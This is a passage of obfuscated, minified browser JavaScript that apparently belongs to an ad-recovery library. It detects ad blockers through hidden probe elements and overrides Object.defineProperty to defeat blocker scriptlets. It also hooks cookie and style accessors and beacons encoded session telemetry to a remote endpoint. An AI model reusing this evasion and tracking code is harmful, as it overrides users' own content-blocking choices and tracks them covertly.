bZ=0x0;bZ<Dn[yJ(0xd6f)][yJ(0xb65)][yJ(0xd69)];bZ++)sU({'_window':Dk,'protectUrlContext':DN,'node':Dn[yJ(0xd6f)][yJ(0xb65)][bZ],'baseUrl':DA,'idFilter':Di,'urlFilter':Da,'attributeFilter':Dd});}}({'protectUrlContext':DY,'node':DJ,'baseUrl':Dv,'_window':Dm,'idFilter':Do,'urlFilter':Dh,'attributeFilter':DZ}),DJ[yY(0xb65)][yY(0xa59)](DH=>{sU({'protectUrlContext':DY,'node':DH,'baseUrl':Dv,'_window':Dm,'idFilter':Do,'urlFilter':Dh,'attributeFilter':DZ});}));}const sF=function(DG,Dm){const yo=y3;let DY=arguments[yo(0xd69)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!DG||!DG[yo(0xf96)](yo(0xc23)))return DG;const DJ=decodeURIComponent(DG[yo(0xb8f)](0xf));if(!DJ[yo(0x766)](s1['A'][yo(0x467)])){const Dv=yo(0xa16)[yo(0xc8d)](sR,yo(0x9fe))[yo(0xc8d)]((0x0,s0['Wq'])({'protectUrlContext':Dm,'url':s1['A'][yo(0x467)]+yo(0x6cb),'kind':s0['MN'][yo(0x6f6)],'baseUrl':s9['A'][yo(0x1ec)](DY)[yo(0x100c)][yo(0x1ec)][yo(0xc4c)](DY[yo(0xf09)]),'endpoint':s1['A'][yo(0x467)]}),yo(0x812))[yo(0xc8d)]((0x0,sB['x'])()['id'],yo(0x834))+sW({'_window':DY,'protectUrlContext':Dm,'html':DJ});return yo(0xc23)+encodeURIComponent(Dv);}return DG;};function sP(DG,Dm){return(0x0,sL['c'])((DY,DJ)=>{const yh=a2l;let Dv=0x0;DG[yh(0xa59)](Do=>{const yZ=yh;Do[yZ(0x9a6)](Dh=>{const yH=yZ;Dm(Dh)&&DY(!0x0),++Dv===DG[yH(0xd69)]&&DY(!0x1);})[yZ(0x75f)](DJ);});});}function sG(DG){const yN=y3;return yN(0xf0d)===DG[yN(0xe51)](yN(0xe26));}const sm=DG=>!0x0,sY=DG=>!0x0,sJ=DG=>(Dm=>{const yn=y3,DY=window[yn(0xc63)](Dm);return!(!DY[yn(0x928)]||yn(0x8b9)===DY[yn(0x928)]);})(DG)&&sH(DG),sv=DG=>(Dm=>{const yA=y3;if(Dm[yA(0x1011)])return!0x0;const DY=window[yA(0xc63)](Dm);return!(!DY[yA(0x928)]||yA(0x8b9)===DY[yA(0x928)]);})(DG)&&sH(DG),so=y3(0x9e5),sh=async(DG,Dm)=>sH(DG)&&await(DY=>(0x0,sL['c'])(DJ=>{const yk=y3,Dv=new MessageChannel();Dv[yk(0x90d)][yk(0x71a)]=Do=>DJ(Do[yk(0xbb8)]),s9['A'][yk(0x1ec)](Dm)[yk(0x9dd)][yk(0x1ec)][yk(0x2fb)](DY)[yk(0x775)]({'as_key':so},'*',[Dv[yk(0x78f)]]),setTimeout(()=>DJ(!0x1),0xbb8);}))(DG),sZ=DG=>{const yi=y3;if(s9['A'][yi(0x1ec)](DG)[yi(0x292)][yi(0x2fb)](DG[yi(0xf09)][yi(0xb8c)],yi(0xf13)))return;const Dm=DG[yi(0xf09)][yi(0xc09)](yi(0xa1e));s9['A'][yi(0x1ec)](DG)[yi(0x7f6)][yi(0x2fb)](Dm,yi(0xc71),yi(0xf8f)),s9['A'][yi(0x1ec)](DG)[yi(0x1d7)][yi(0x2fb)](DG[yi(0xf09)][yi(0xb8c)],Dm),s9['A'][yi(0x1ec)](DG)[yi(0x1032)][yi(0x2fb)](DG,yi(0x5a1),async DY=>{const ya=yi;if(DY[ya(0xbb8)][ya(0xf5b)]!==so)return;DY[ya(0xa7c)]();const DJ=await(async Dv=>{const yd=ya,Do=Dv[yd(0xf09)];if(!Do[yd(0xeee)])return!0x1;if([{'tagName':'a','checker':sm},{'tagName':yd(0x6d0),'checker':sY},{'tagName':yd(0xee2),'checker':sJ},{'tagName':yd(0x610),'checker':sv}][yd(0xabe)](DZ=>{const yT=yd;let {tagName:DH,checker:DN}=DZ;const Dn=Array[yT(0xed4)](Do[yT(0xeee)][yT(0xba3)](DH))[yT(0xab8)](DA=>!sG(DA))[yT(0xc0f)](DA=>DN(DA));return Dn&&s4['A'][yT(0xfdd)](yT(0xd7f)[yT(0xc8d)](DH)),Dn;}))return!0x0;const Dh=[{'tagName':yd(0x3eb),'checker':sh}][yd(0xe20)](DZ=>{const yg=yd;let {tagName:DH,checker:DN}=DZ;return sP(Array[yg(0xed4)](Do[yg(0xeee)][yg(0xba3)](DH))[yg(0xab8)](Dn=>!sG(Dn))[yg(0xe20)](Dn=>DN(Dn,Dv)[yg(0x9a6)](DA=>(DA&&s4['A'][yg(0xfdd)](yg(0xd7f)[yg(0xc8d)](DH)),DA))),Dn=>Dn);});return await sP(Dh,DZ=>DZ);})(DG);DY[ya(0x8c4)][0x0][ya(0x775)](DJ);});},sH=DG=>{const M0=y3,Dm=Dv=>{const yz=a2l,Do=window[yz(0xc63)](Dv);return yz(0x8b9)!==Do[yz(0x104b)]&&yz(0x951)===Do[yz(0x91c)]&&parseFloat(Do[yz(0xc19)])>0.2;};if(!Dm(DG))return!0x1;const DY=DG[M0(0xd6e)]();if(DY[M0(0xf20)]<0xa||DY[M0(0xc3d)]<0xa)return!0x1;let DJ=DG[M0(0x387)];for(;DJ;){if(!Dm(DJ))return!0x1;DJ=DJ[M0(0x387)];}return!0x0;};function sN(DG,Dm,DY,DJ){const M1=y3;DG[M1(0x775)]({'type':Dm,'name':DY,'data':DJ},'*');}var sn=D(0x15ef),sA=D(0xebc),sk=D(0x10e2),si=D(0x143c);class sa{static[y3(0x1ec)](DG,Dm){const M2=y3;let DY=sa[M2(0xec7)][M2(0x1ec)](Dm);return DY||(DY=function(DJ,Dv){return new Proxy(Dv,{'get':function(Do,Dh,DZ){const M3=a2l;if(M3(0x775)===Dh)return function(DN,Dn,DA,Dk){const M4=M3;var Di;const Da=[DN];return void 0x0===DA?Da[M4(0xa12)]('*'):Da[M4(0xa12)]('*',DA),(null!=Dk?Dk:DJ)[M4(0x46d)](M4(0x2a6))[M4(0x2fb)](null!==(Di=this[M4(0x73a)])&&void 0x0!==Di?Di:this,...Da);};const DH=Dv[Dh];return[M3(0xee8),M3(0xa3f),M3(0x380),M3(0xb50),M3(0x643),M3(0xe14),M3(0x427),M3(0xa91),M3(0x764),M3(0xf75),M3(0xddb),M3(0xfe8),M3(0xc64),M3(0x100f),M3(0xd17),M3(0xa84),M3(0xa57),M3(0x2e7),M3(0x104e),M3(0xbfd),M3(0x84c),M3(0xac1),M3(0xa80),M3(0x8ad),M3(0x520),M3(0xc63),M3(0xcc4),M3(0x866),M3(0xdc1)][M3(0x766)](Dh)&&M3(0xac2)==typeof DH?DH[M3(0xe1e)](Do):DH;}});}(DG,Dm),sa[M2(0xec7)][M2(0x4fd)](Dm,DY)),DY;}}(0x0,sD['A'])(sa,y3(0xec7),new Map());const sd=(DG,Dm,DY,DJ)=>{const M5=y3,Dv=Date[M5(0xe79)]();if(M5(0x8fa)==typeof DJ&&DJ[M5(0x766)](M5(0xd65))&&!Dm){const Dh=setInterval(async()=>{const M6=M5;document[M6(0xc3b)]()&&(clearInterval(Dh),Date[M6(0xe79)]()-Dv<0x1f4&&(sT(DG)[M6(0x5bd)][M6(0xc14)]=DY));},0x64);return;}const Do=setInterval(async()=>{const M7=M5;Dm&&!Dm[M7(0xe5b)]||(clearInterval(Do),Date[M7(0xe79)]()-Dv<0x1f4&&(sT(DG)[M7(0x5bd)][M7(0xc14)]=DY));},0xa);};function sT(DG){const M8=y3;let Dm=DG;for(;Dm!==Dm[M8(0x6d8)];)Dm=Dm[M8(0x6d8)];return Dm;}const sg=(DG,Dm)=>{const M9=y3;if(M9(0x8fa)!=typeof DG||M9(0x8fa)!=typeof Dm)return!0x1;const DY=DG[M9(0xd69)],DJ=Dm[M9(0xd69)];if(0x0===DY&&0x0===DJ)return!0x0;if(0x0===DY)return!0x1;if(0x0===DJ)return!0x0;if(DY<DJ)return!0x1;for(let Dv=0x0;Dv<DG[M9(0xd69)];Dv++)if(DG[Dv]===Dm[0x0]){let Do=!0x0;for(let Dh=0x1;Dh<Dm[M9(0xd69)];Dh++)if(!DG[Dv+Dh]||DG[Dv+Dh]!==Dm[Dh]){Do=!0x1;break;}if(Do)return!0x0;}return!0x1;},sz=async DG=>(0x0,sL['c'])(Dm=>setTimeout(Dm,DG)),l0=[{'description':y3(0x6f0),'selectors':y3(0x9ff)[y3(0xdb4)]('\x0a')[y3(0xe20)](DG=>DG[y3(0xc46)]())[y3(0xab8)](DG=>DG[y3(0xd69)]>0x0),'isVisible':(DG,Dm)=>y3(0x8b9)!==Dm[y3(0xc63)](DG)[y3(0xbe3)](y3(0x104b))},{'description':y3(0x90b),'selectors':y3(0x9d6)[y3(0xdb4)]('\x0a')[y3(0xe20)](DG=>DG[y3(0xc46)]())[y3(0xab8)](DG=>DG[y3(0xd69)]>0x0),'isVisible':(DG,Dm)=>y3(0x8b9)!==Dm[y3(0xc63)](DG)[y3(0xbe3)](y3(0x104b)),'excludeHosts':[y3(0x665),y3(0x7cd),y3(0xc6c)]},{'description':y3(0xfb6),'selectors':y3(0xa53)[y3(0xdb4)]('\x0a')[y3(0xe20)](DG=>DG[y3(0xc46)]())[y3(0xab8)](DG=>DG[y3(0xd69)]>0x0),'isVisible':(DG,Dm)=>{const Ms=y3,DY=Dm[Ms(0xc63)](DG);return Ms(0xbfc)===DY[Ms(0xbe3)](Ms(0xab8))||Ms(0x8b9)===DY[Ms(0xbe3)](Ms(0x90a));}}],l1=y3(0x1033),l2=DG=>{const Ml=y3;if(s9['A'][Ml(0x1ec)](DG)[Ml(0x292)][Ml(0x2fb)](DG[Ml(0xf09)][Ml(0xb8c)],Ml(0x5d7)))return;const Dm=DG[Ml(0xf09)][Ml(0xc09)](Ml(0xa1e));s9['A'][Ml(0x1ec)](DG)[Ml(0x7f6)][Ml(0x2fb)](Dm,Ml(0xc71),Ml(0xcb2)),s9['A'][Ml(0x1ec)](DG)[Ml(0x1d7)][Ml(0x2fb)](DG[Ml(0xf09)][Ml(0xb8c)],Dm),s9['A'][Ml(0x1ec)](DG)[Ml(0x1032)][Ml(0x2fb)](DG,Ml(0x5a1),async DY=>{const MD=Ml;if(DY[MD(0xbb8)][MD(0xf5b)]!==l1)return;DY[MD(0xa7c)]();const DJ=await(async(Dv,Do)=>await l3(Dv,Do))(DG,DY[MD(0xbb8)][MD(0x724)]);DY[MD(0x8c4)][0x0][MD(0x775)](DJ);});},l3=async(DG,Dm)=>{const Mb=y3;await sz(0x64);for(const Dv of l0)if((!Dv[Mb(0xc86)]||!Dv[Mb(0xc86)][Mb(0xabe)](Do=>Dm[Mb(0x653)](Do)))&&(!Dv[Mb(0x947)]||Dv[Mb(0x947)][Mb(0xabe)](Do=>Dm[Mb(0x653)](Do))))for(const Do of Dv[Mb(0xfb1)]){let Dh=[];try{Dh=DG[Mb(0xe06)][Mb(0xed4)](s9['A'][Mb(0x1ec)](DG)[Mb(0x1fc)][Mb(0x2fb)](DG[Mb(0xf09)],Do));}catch(DZ){}if(Dh[Mb(0xd69)]>0x0&&Dh[Mb(0x518)](DH=>!Dv[Mb(0xb9e)](DH,DG)))return{'isVisible':!0x1,'selector':Do,'description':Dv[Mb(0xcfe)]};}const DY=DG[Mb(0xe06)][Mb(0xed4)](s9['A'][Mb(0x1ec)](DG)[Mb(0x1fc)][Mb(0x2fb)](DG[Mb(0xf09)],Mb(0x3eb)))[Mb(0xe20)](DH=>async function(DN,Dn){const ML=Mb;let DA=arguments[ML(0xd69)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:Dn[ML(0x5bd)][ML(0x724)];return await(Dk=>(0x0,sL['c'])(Di=>{const MO=ML,Da=new MessageChannel();Da[MO(0x90d)][MO(0x71a)]=Dd=>Di(Dd[MO(0xbb8)]),s9['A'][MO(0x1ec)](Dn)[MO(0x9dd)][MO(0x1ec)][MO(0x2fb)](Dk)[MO(0x775)]({'as_key':l1,'hostname':DA},'*',[Da[MO(0x78f)]]),setTimeout(()=>Di({'isVisible':!0x0}),0xbb8);}))(DN);}(DH,DG));return DY[Mb(0xd69)]>0x0?await(DJ=DY,(0x0,sL['c'])((DH,DN)=>{const MC=Mb;let Dn=0x0;DJ[MC(0xa59)](DA=>{const Mu=MC;DA[Mu(0x9a6)](Dk=>{const MQ=Mu;Dk[MQ(0xb9e)]||DH(Dk),++Dn===DJ[MQ(0xd69)]&&DH({'isVisible':!0x0});})[Mu(0x75f)](DN);});})):{'isVisible':!0x0};var DJ;};var l4=D(0x758),l5=D(0xff7),l6=D(0x215e),l7=D(0x1ce9);function l8(DG){const MV=y3,Dm=MV(0x533)[MV(0xc8d)](DG,'\x27'),DY=/^\s*([a-z-]*)(.*)$/i[MV(0x297)](DG);if(!DY)throw new Error(Dm);const DJ=DY[0x1]||void 0x0,Dv=[],Do=/([.:#][\w-]+|\[.+?\])/gi;let Dh=null;for(;null!==(Dh=Do[MV(0x297)](DY[0x2]));){const DN=Dh[0x0];switch(DN[0x0]){case'.':Dv[MV(0xa12)]({'name':MV(0x941),'value':DN[MV(0xb8f)](0x1)});break;case'#':Dv[MV(0xa12)]({'name':'id','value':DN[MV(0xb8f)](0x1)});break;case'[':{const Dn=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[MV(0x297)](DN);if(!Dn)return;var DZ,DH;Dv[MV(0xa12)]({'name':Dn[0x1],'value':null!==(DZ=null!==(DH=Dn[0x4])&&void 0x0!==DH?DH:Dn[0x5])&&void 0x0!==DZ?DZ:''});break;}default:return;}}return{'tag':DJ,'attributes':Dv};}const l9={'randomUUID':y3(0xb84)!=typeof crypto&&crypto[y3(0x411)]&&crypto[y3(0x411)][y3(0xe1e)](crypto)};let ls;const ll=new Uint8Array(0x10);function lD(){const Mc=y3;if(!ls){if(Mc(0xb84)==typeof crypto||!crypto[Mc(0xa5b)])throw new Error(Mc(0xc87));ls=crypto[Mc(0xa5b)][Mc(0xe1e)](crypto);}return ls(ll);}const lb=[];for(let DG=0x0;DG<0x100;++DG)lb[y3(0xa12)]((DG+0x100)[y3(0x9fd)](0x10)[y3(0xb8f)](0x1));const lL=function(Dm,DY,DJ){const MX=y3;if(l9[MX(0x411)]&&!DY&&!Dm)return l9[MX(0x411)]();const Dv=(Dm=Dm||{})[MX(0x483)]||(Dm[MX(0x720)]||lD)();if(Dv[0x6]=0xf&Dv[0x6]|0x40,Dv[0x8]=0x3f&Dv[0x8]|0x80,DY){DJ=DJ||0x0;for(let Do=0x0;Do<0x10;++Do)DY[DJ+Do]=Dv[Do];return DY;}return function(Dh,DZ=0x0){const Mt=MX;return(lb[Dh[DZ+0x0]]+lb[Dh[DZ+0x1]]+lb[Dh[DZ+0x2]]+lb[Dh[DZ+0x3]]+'-'+lb[Dh[DZ+0x4]]+lb[Dh[DZ+0x5]]+'-'+lb[Dh[DZ+0x6]]+lb[Dh[DZ+0x7]]+'-'+lb[Dh[DZ+0x8]]+lb[Dh[DZ+0x9]]+'-'+lb[Dh[DZ+0xa]]+lb[Dh[DZ+0xb]]+lb[Dh[DZ+0xc]]+lb[Dh[DZ+0xd]]+lb[Dh[DZ+0xe]]+lb[Dh[DZ+0xf]])[Mt(0xda5)]();}(Dv);},lO=Dm=>{const Mj=y3;if(Object[Mj(0x8e0)])return Object[Mj(0x8e0)](Dm);{const DY={};return Dm[Mj(0xa59)]((DJ,Dv)=>DY[Dv]=DJ),DY;}};let lC=!0x1,lu=[],lQ=!0x0,lV=0x1,lc='';function lX(){const Me=y3;if(lc)return lc;try{lc=document[Me(0x1f4)][Me(0xe51)](Me(0x415))||Me(0x8b9);}catch(Dm){}return lc;}let lj='',lE=!0x1;async function lf(Dm,DY,DJ,Dv){const MM=y3;var Do;if(lQ&&DY&&async function(Dh){const My=a2l,DZ=await async function(DH){const Mq=a2l;await(0x0,sL['c'])(async Da=>{const ME=a2l;for(document[ME(0xeee)]&&Da();!document[ME(0xeee)];)await sz(0x64);Da();});const DN=await async function(Da){const Mf=a2l,Dd=(0x0,s0['Wq'])({'protectUrlContext':'v7'===Da[Mf(0x9b5)]||'v8'===Da[Mf(0x9b5)]?{'version':Da[Mf(0x9b5)],'originalHostname':Da[Mf(0x84f)],'bidder':void 0x0,'randomize':!0x0}:Da,'url':''[Mf(0xc8d)](s1['A'][Mf(0x467)],Mf(0xea9)),'endpoint':s1['A'][Mf(0x467)]}),DT=await fetch(Dd);if(0xc8!==DT[Mf(0x2cc)])return[];const Dg=await DT[Mf(0x623)](),Dz=sq['A'][Mf(0x9e3)](Dg);return JSON[Mf(0x86b)](Dz);}(DH),Dn=[],DA=document[Mq(0xc09)](Mq(0xee2));DA[Mq(0xbbb)][Mq(0xdaa)](Mq(0x104b),Mq(0x8b9));const Dk=[];for(const Da of DN){const Dd=Da[Mq(0xfb1)][Mq(0xe20)](l8)[Mq(0xab8)](Dg=>void 0x0!==Dg),DT=[];for(const Dg of Dd){var Di;const Dz=null!==(Di=Dg[Mq(0xccc)])&&void 0x0!==Di?Di:Mq(0xee2),b0=document[Mq(0xc09)](Dz);for(const b2 of Dg[Mq(0x3b7)])b0[Mq(0x33e)](b2[Mq(0xc71)],b2[Mq(0x759)]);b0[Mq(0xbbb)][Mq(0xdaa)](Mq(0x104b),Mq(0x2e1)),b0[Mq(0xbbb)][Mq(0xdaa)](Mq(0x91c),Mq(0x951));const b1=document[Mq(0xc09)](Mq(0xee2));b1[Mq(0x291)](b0),DA[Mq(0x291)](b1),DT[Mq(0xa12)]({'element':b0,'selector':Dg,'blocked':!0x1});}Dk[Mq(0xa12)]({'id':Da['id'],'probes':DT});}document[Mq(0xeee)][Mq(0x291)](DA),await sz(0xa);for(const {id:b3,probes:b4}of Dk){for(const b5 of b4)Mq(0x8b9)===window[Mq(0xc63)](b5[Mq(0x63c)])[Mq(0x104b)]&&(b5[Mq(0xe78)]=!0x0);b4[Mq(0xab8)](b6=>b6[Mq(0xe78)])[Mq(0xd69)]/b4[Mq(0xd69)]>=0.6&&Dn[Mq(0xa12)](b3);}return DA[Mq(0x67c)](),Dn;}(Dh);lM(Dh,My(0x247),new Map([[My(0x100e),DZ[My(0x2dc)](',')]])),await lB(Dh);}(Dm),lM(Dm,MM(0xdf6),new Map([[MM(0xf29),s1['A'][MM(0x592)]],[MM(0x56d),DY?MM(0xf0d):MM(0x519)],[MM(0x820),DJ?MM(0xf0d):MM(0x519)],[MM(0x549),null!==(Do=s2['A'][MM(0x1ec)](MM(0x549)))&&void 0x0!==Do?Do:''],[MM(0x693),window[MM(0xd0c)]?MM(0xf0d):MM(0x519)],[MM(0xec3),DY?String((0x0,l5['Ki'])()):MM(0x8bf)]])),await lB(Dm),Dv&&!lE){lE=!0x0;const Dh=window[MM(0x5bd)][MM(0x677)][MM(0x653)](MM(0x35f))||window[MM(0x5bd)][MM(0x677)][MM(0x653)](MM(0x4b1));let DZ=lq(Dh);window[MM(0xa91)](()=>{const DH=lq(Dh);DZ!==DH&&(DZ=DH,lf(Dm,DY,DJ,Dv));},0x64);}}function lq(Dm){const Mp=y3,DY=window[Mp(0x5bd)][Mp(0xc14)][Mp(0xdb4)]('#')[0x0];return Dm?DY[Mp(0xdb4)]('?')[0x0]:DY;}async function ly(Dm,DY){const MR=y3;lM(Dm,MR(0x33b),new Map([[MR(0xf29),s1['A'][MR(0x592)]],...DY]));}function lM(Dm,DY,DJ){const MB=y3;lK(DJ);const Dv=lX();if(Dv&&DJ[MB(0x4fd)](MB(0x415),Dv),s4['A'][MB(0xfdd)](MB(0x3e0)[MB(0xc8d)](DY,')'),lO(DJ)),l7['A'][MB(0x7c9)]())return lp(DY,DJ);lR(Dm,DY,DJ);}const lp=(Dm,DY)=>{const Mw=y3;let DJ=window;for(;DJ!==DJ[Mw(0x6d8)][Mw(0x73a)];)DJ=DJ[Mw(0x6d8)][Mw(0x73a)],DJ[Mw(0x775)]({'as_key':Mw(0x237),'event':Dm,'params':DY},'*');},lR=(Dm,DY,DJ)=>{const Mr=y3;var Dv;DJ[Mr(0x4fd)](Mr(0x69a),lV[Mr(0x9fd)]()),lu[Mr(0xa12)]({'name':DY,'params':lO(DJ)}),lC||(lC=!0x0,Dv=async()=>{lC=!0x1,await lB(Dm);},s9['A'][Mr(0x1ec)](window)[Mr(0xb58)]?s9['A'][Mr(0x1ec)](window)[Mr(0xb58)][Mr(0x2fb)](window,Dv):s9['A'][Mr(0x1ec)](window)[Mr(0x4f4)][Mr(0x2fb)](window,Dv,0x64));};async function lB(Dm){const MK=y3,DY=lu;if(lu=[],0x0===DY[MK(0xd69)])return;if(s1['A'][MK(0xfdd)])return;if(!lQ)return;const DJ=await(0x0,sQ['C8'])(Dm,s1['A'][MK(0x467)])?(0x0,sQ['XV'])(s1['A'][MK(0x467)],0x0):s1['A'][MK(0x467)],Dv=DJ+MK(0x639)[MK(0xc8d)](location[MK(0x724)]),Do=sq['A'][MK(0x511)](JSON[MK(0x584)](DY));await l4['G'][MK(0x46e)](MK(0x5ff),(0x0,s0['Wq'])({'protectUrlContext':'v7'===Dm[MK(0x9b5)]||'v8'===Dm[MK(0x9b5)]?{'version':Dm[MK(0x9b5)],'originalHostname':Dm[MK(0x84f)],'bidder':void 0x0,'randomize':!0x0}:Dm,'url':Dv,'endpoint':DJ}),Do);}async function lw(Dm,DY,DJ){const MI=y3;let Dv=arguments[MI(0xd69)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;DJ[MI(0x4fd)](MI(0x69a),Dv[MI(0x9fd)]()),lK(DJ),s4['A'][MI(0xfdd)](MI(0x3e0)[MI(0xc8d)](DY,')'),lO(DJ));const Do=s1['A'][MI(0x467)]+MI(0x639)[MI(0xc8d)](location[MI(0x724)]),Dh=sq['A'][MI(0x511)](JSON[MI(0x584)]([{'name':DY,'params':lO(DJ)}]));await l4['G'][MI(0x46e)](MI(0x5ff),(0x0,s0['Wq'])({'protectUrlContext':'v7'===Dm[MI(0x9b5)]||'v8'===Dm[MI(0x9b5)]?{'version':Dm[MI(0x9b5)],'originalHostname':Dm[MI(0x84f)],'bidder':void 0x0,'randomize':!0x0}:Dm,'url':Do,'endpoint':s1['A'][MI(0x467)]}),Dh);}function lr(Dm){const MS=y3;lQ=Math[MS(0x483)]()<Dm,lV=Dm;}function lK(Dm){const Mx=y3;Dm[Mx(0x4fd)](Mx(0xd01),location[Mx(0xc14)]),Dm[Mx(0x4fd)](Mx(0xe57),s1['A'][Mx(0x9b5)]),Dm[Mx(0x4fd)](Mx(0x9b8),l6['A'][Mx(0xd93)]()[Mx(0x9fd)]()),Dm[Mx(0x4fd)](Mx(0x6e8),(0x0,l5['FA'])()),Dm[Mx(0x4fd)](Mx(0x22d),(function(){const MW=Mx,DY=MW(0x22d);try{let DJ=sessionStorage[MW(0xbc5)](DY);return DJ||(DJ=lL(),sessionStorage[MW(0xdf0)](DY,DJ)),DJ;}catch(Dv){return'';}}())),Dm[Mx(0x4fd)](Mx(0x9ad),lj||(lj=lL(),lj)),Dm[Mx(0x4fd)](Mx(0xf10),Math[Mx(0x410)](performance[Mx(0xe79)]())[Mx(0x9fd)]());}var lI=D(0x1d4b);function lS(Dm,DY,DJ){return Dv=>{const MU=a2l;var Do;const Dh=MU(0x4d6)==typeof(null==Dv?void 0x0:Dv[MU(0xd90)])?Dv[MU(0xd90)]:!(null==Dv||null===(Do=Dv[MU(0xd90)])||void 0x0===Do||!Do[MU(0x20d)]),DZ=MU(0x4d6)==typeof DJ?DJ:!(null==DJ||!DJ[MU(0x20d)]);return Dv[MU(0xac7)]===Dm&&Dh===DZ&&DY===Dv[MU(0xdda)];};}const lx=Dm=>{const MF=y3;if(Dm[MF(0xa74)])return;Dm[MF(0xa74)]=!0x0;const DY=Dm[MF(0x97a)][MF(0x23b)],DJ=Dm[MF(0x97a)][MF(0xdcd)],Dv=()=>{const MP=MF,Do=new Error()[MP(0xf6c)];return!(!Do||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[MP(0x455)](Do));};Dm[MF(0x97a)][MF(0x23b)]=function(){const MG=MF;return Dv()?arguments[MG(0xd69)]<=0x0?void 0x0:arguments[0x0]:DY(...arguments);},Dm[MF(0x97a)][MF(0xdcd)]=function(){const Mm=MF;return Dv()?arguments[Mm(0xd69)]<=0x0?void 0x0:arguments[0x0]:DJ(...arguments);};};function lW(Dm,DY){const MY=y3;DY[MY(0xf4e)]||DY[MY(0xd33)]||(DY[MY(0xf4e)]=!0x0,DY[MY(0xa74)]||s4['A'][MY(0xcda)](MY(0xf9c)),s9['A'][MY(0x300)](DY),lP(Dm,DY),lU(DY[MY(0xf09)]));}const lU=Dm=>{const MJ=y3;Dm[MJ(0x452)]=[],Dm[MJ(0xee8)](MJ(0xe23),()=>null);};function lF(Dm){const Mv=y3;let DY=!0x0,DJ='';try{DJ=Dm[Mv(0x5bd)][Mv(0xc14)];}catch(Dv){DY=!0x1;}return DY;}const lP=(Dm,DY)=>{const Mo=y3;{const DA=DY[Mo(0xabf)][Mo(0x63b)][Mo(0xb73)],Dk=DY[Mo(0x97a)][Mo(0x741)](DY[Mo(0xabf)][Mo(0x63b)],Mo(0xb73));DA&&Dk&&Dk[Mo(0xc54)]&&Dk[Mo(0x940)]&&s9['A'][Mo(0x1ec)](DY)[Mo(0xe2f)][Mo(0x2fb)](DA)[Mo(0x766)](Mo(0x901))&&DY[Mo(0x97a)][Mo(0x23b)](DY[Mo(0xabf)][Mo(0x63b)],Mo(0xb73),{'get':function(){}});}lY(DY,Mo(0x46d),Mo(0x9fd),function(){const Mh=Mo;if(this[Mh(0x447)])return Mh(0x1017)[Mh(0xc8d)](this[Mh(0xc71)],Mh(0x9d2));for(var Di=arguments[Mh(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];return s9['A'][Mh(0x1ec)](DY)[Mh(0xe2f)][Mh(0x2fb)](this,...Da);}),lJ(DY,Mo(0xab5),Mo(0xc39),{'get':function(){const MZ=Mo;for(var Di=arguments[MZ(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][MZ(0x1ec)](DY)[MZ(0x966)][MZ(0x1ec)][MZ(0x2fb)](this,...Da);return DT?(0x0,su['QS'])(DT):DT;},'set':function(Di){const MH=Mo;for(var Da=arguments[MH(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return s9['A'][MH(0x1ec)](DY)[MH(0x966)][MH(0x4fd)][MH(0x2fb)](this,MH(0x8fa)==typeof Di?(0x0,su['Vd'])({'protectUrlContext':Dm,'style':Di,...Dd}):Di),Di;}}),lY(DY,Mo(0xab5),Mo(0xbe3),function(Di){const MN=Mo;if(this[MN(0xe97)])return this[Di];for(var Da=arguments[MN(0xd69)],Dd=new Array(Da>0x1?Da-0x1:0x0),DT=0x1;DT<Da;DT++)Dd[DT-0x1]=arguments[DT];return s9['A'][MN(0x1ec)](DY)[MN(0x204)][MN(0x2fb)](this,Di,...Dd);}),lY(DY,Mo(0xab5),Mo(0xdaa),function(Di,Da){const Mn=Mo;if(this[Mn(0xe97)])return this[Di]=Da;for(var Dd=arguments[Mn(0xd69)],DT=new Array(Dd>0x2?Dd-0x2:0x0),Dg=0x2;Dg<Dd;Dg++)DT[Dg-0x2]=arguments[Dg];s9['A'][Mn(0x1ec)](DY)[Mn(0x451)][Mn(0x2fb)](this,Di,Mn(0x8fa)==typeof Da?(0x0,su['oY'])({'protectUrlContext':Dm,'value':Da}):Da,...DT);}),lY(DY,Mo(0x39e),Mo(0x553),function(Di,Da){const MA=Mo;return s9['A'][MA(0x1ec)](DY)[MA(0xa8c)][MA(0x2fb)](this,(0x0,su['dv'])({'protectUrlContext':Dm,'stylesheet':Di}),Da);}),lY(DY,Mo(0x39e),Mo(0x26e),function(Di){const Mk=Mo,Da=(0x0,su['dv'])({'protectUrlContext':Dm,'stylesheet':Di});return s9['A'][Mk(0x1ec)](DY)[Mk(0x65f)][Mk(0x2fb)](this,Da);}),lJ(DY,Mo(0x101e),Mo(0xe9b),{'get':function(){const Mi=Mo;for(var Di=arguments[Mi(0xd69)],Da=new Array(Di),Dd=0x0;Dd<Di;Dd++)Da[Dd]=arguments[Dd];const DT=s9['A'][Mi(0x1ec)](DY)[Mi(0x90c)][Mi(0x1ec)][Mi(0x2fb)](this,...Da);return DT?DT[Mi(0xdb4)](';')[Mi(0xe20)](Dg=>Dg[Mi(0xc46)]())[Mi(0xe20)](Dg=>{const Ma=Mi,Dz=Dg[Ma(0x9f4)]('=');return[Dg[Ma(0xaaf)](0x0,Dz),Dg[Ma(0xaaf)](Dz+0x1)];})[Mi(0xe20)](Dg=>{const Md=Mi;let [Dz,b0]=Dg;if((0x0,sb['_'])(Dz)){const [b1,b2,b3]=(0x0,sb['ks'])(Dz)[Md(0xdb4)](';');if(b3)return[b3,b0];}return[Dz,b0];})[Mi(0xe20)](Dg=>{const MT=Mi;let [Dz,b0]=Dg;return''[MT(0xc8d)](Dz,'=')[MT(0xc8d)](b0);})[Mi(0x2dc)](';\x20'):DT;},'set':function(Di){const Mg=Mo,Da=lZ(DY)||new URL(DY[Mg(0x5bd)][Mg(0xc14)]);for(var Dd=arguments[Mg(0xd69)],DT=new Array(Dd>0x1?Dd-0x1:0x0),Dg=0x1;Dg<Dd;Dg++)DT[Dg-0x1]=arguments[Dg];const 